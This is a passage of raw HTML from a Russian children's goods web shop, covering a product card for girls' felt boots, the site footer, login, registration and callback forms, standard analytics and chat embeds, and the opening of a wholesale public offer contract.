7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/valenki_dlya_devochki_kotofey_267061_41_raznotsvetnyy_voylok.html">Валенки для девочки Котофей 267061-41 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="24" data-id="922258" name="size">
                                            <span>24</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
					
				</div>
			</div>
		</div>
	</div>
</section><div class="cityWrapperDataHide" style="display: none">
    <div class="products-single-delivery">
        <div class="products-single-title">Доставка в <span class="ahref cityElement">Колумбус</span>:</div>
        <table>
            <tr>
                <td>Бесплатная доставка до пункта выдачи СДЭК.</td>
            </tr>
            <tr>
                <td>СДЭК</td>
                <td>от 3000 руб</td>
            </tr>
        </table>
    </div>
</div>
<script>
    (function ($) {
        $( document ).ready(function() {
            $('.cityWrapperData').html($('.cityWrapperDataHide').html());
        });
    })(jQuery);
</script>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formlIuNZ4" method="post" target="_top" action="/catalog/igrushka_stroitelnaya_tekhnika_polese_tekhnik_nraktor_pogruzchik_plastik_dlya_malchika.html">

					<input type="hidden" name="backurl" value="/catalog/igrushka_stroitelnaya_tekhnika_polese_tekhnik_nraktor_pogruzchik_plastik_dlya_malchika.html" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Логин<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Забыли свой пароль?</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/catalog/igrushka_stroitelnaya_tekhnika_polese_tekhnik_nraktor_pogruzchik_plastik_dlya_malchika.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="ae845a6e1286093e61a826e15d22fb61" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="ae845a6e1286093e61a826e15d22fb61" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
